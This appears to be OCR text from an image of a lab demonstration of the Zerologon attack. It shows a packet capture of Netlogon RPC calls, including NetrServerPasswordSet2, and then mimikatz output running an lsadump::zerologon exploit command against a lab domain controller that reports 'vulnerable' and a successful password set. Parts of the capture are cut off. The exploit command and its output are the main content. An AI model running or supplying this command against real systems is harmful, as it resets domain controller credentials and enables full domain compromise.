 880 22.039570 192.168.42.241 192.168.37.114 RPC_NETLOGON 118 NetrServerAuthenticate2 response
881 22.040314 192.168.37.114 192.168.42.241 RPC_NETLOGON 150 NetrServerReqChallenge request
882 22.091433 192.168.42.241 192.168.37
883 22.091861 192.168.37.114 192.168.42
884 22.156681 192.168.42.241 192.168.37
885 22.156962 192.168.37.114 192.168.42
886 22.197107 192.168.42.241 192.168.37
887 22.197429 192.168.37.114 192.168.42
888 22.244441 192.168.42.241 192.168.37
889 22.245166 192.168.37.114 192.168.42
890 22.284865 192.168.42.241 192.168.37
891 22.285388 192.168.37.114 192.168.42
892 22.341938 192.168.42.241 192.168.37
893 22.343733 192.168.37.114 192.168.42
894 22.436881 192.168.42.241 192.168.37
895 22.477438 192.168.37.114 192.168.42
Version (minor): 0
Packet type: Request (0)
Packet Flags: 0x03
Data Representation: 10000000 (Order: Little-endi
Frag Length: 640
Auth Length: 16
Call ID: 438
Alloc hint: 588
Context ID: 0
Opnum: 30
[Response in frame: 894]
Auth Info: NTLMSSP, Packet privacy, AuthContextId
Auth type: NTLMSSP (10)
Auth level: Packet privacy (6)
Auth pad len: 4
Auth Rsrvd: 0
Auth Context ID: 0
NTLMSSP Verifier
Microsoft Network Logon, NetrServerPasswordSet2
Operation: NetrServerPasswordSet2 (30)
[Response in frame: 894]
Encrypted stub data: 701cff3ee3f961a67463dc0714c3c5ec8657632ecaac010c…
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:08:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:dc.lab.local /ntlm /null /account:dc$ /exploit
Remote : dc.lab.local
ProtSeq : ncacn_ip_tcp
AuthnSvc : WINNT
NULL Sess: yes
Target : dc.lab.local
Account: dc$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
=====================================================================================
=====================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz #
0170 c2 6e e4 89 f0 aa 38 ee 16
0180 45 8c ea f6 76 5d 56 33 ef